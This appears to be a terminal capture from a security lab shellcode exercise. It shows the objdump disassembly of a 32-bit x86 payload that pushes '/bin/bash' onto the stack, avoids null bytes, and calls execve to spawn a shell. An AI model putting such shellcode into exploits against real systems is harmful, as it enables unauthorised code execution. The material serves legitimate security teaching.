 [10/11/24]seed@VM:~/.../Labsetup$ objdump -Mintel --disassemble mysh.o
mysh.o:     file format elf32-i386
Disassembly of section .text:
00000000 <_start>:
   0:   31 c0                   xor    eax,eax
   2:   b8 68 23 23 23          mov    eax,0x23232368
   7:   c1 e0 18                shl    eax,0x18
   a:   c1 e8 18                shr    eax,0x18
   d:   50                      push   eax
   e:   68 2f 62 61 73          push   0x7361622f
  13:   68 2f 62 69 6e          push   0x6e69622f
  18:   89 e3                   mov    ebx,esp
  1a:   31 c0                   xor    eax,eax
  1c:   50                      push   eax
  1d:   53                      push   ebx
  1e:   89 e1                   mov    ecx,esp
  20:   31 d2                   xor    edx,edx
  22:   31 c0                   xor    eax,eax
  24:   b0 0b                   mov    al,0xb
  26:   cd 80                   int    0x80